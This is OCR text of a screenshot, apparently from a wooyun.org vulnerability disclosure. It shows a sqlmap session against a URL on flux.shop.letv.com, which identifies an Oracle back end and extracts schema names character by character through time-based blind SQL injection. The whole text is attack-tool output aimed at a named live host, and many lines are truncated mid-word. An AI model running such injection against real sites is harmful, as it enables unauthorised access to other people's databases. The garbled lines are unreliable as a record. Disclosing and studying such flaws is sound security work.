 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://flux.shop.letv.com/fluxWebRf/Serve...
_Cfm=N&hide_Pck_Dft_Los=
---
[01:18:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:18:46] [WARNING] schema names are going to be used on Oracle for enum
as the counterpart to database names on other DBMSes
[01:18:46] [INFO] fetching database (schema) names
[01:18:46] [INFO] fetching number of databases
[01:18:46] [WARNING] time-based comparison requires larger statistical mo
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (
'--time-sec')? [Y/n] n
[01:18:50] [WARNING] it is very important not to stress the network adapt
ng usage of time-based payloads to prevent potential errors
[01:18:56] [ERROR] invalid character detected. retrying..
[01:18:56] [WARNING] increasing time delay to 6 seconds
[01:19:22] [ERROR] invalid character detected. retrying..
[01:19:22] [WARNING] increasing time delay to 7 seconds
[01:19:52] [ERROR] invalid character detected. retrying..
[01:19:52] [WARNING] increasing time delay to 8 seconds
22
[01:20:29] [INFO] retrieved:
[01:20:41] [ERROR] invalid character detected. retrying..
[01:20:41] [WARNING] increasing time delay to 9 seconds
[01:21:03] [ERROR] invalid character detected. retrying..
[01:21:03] [WARNING] increasing time delay to 10 seconds
AP
[01:22:35] [ERROR] unable to properly validate last character value ('c')
cX
[01:23:18] [ERROR] invalid character detected. retrying..
[01:23:18] [WARNING] increasing time delay to 6 seconds
[01:23:59] [ERROR] invalid character detected. retrying..
[01:23:59] [WARNING] increasing time delay to 7 seconds
www.wooyun.org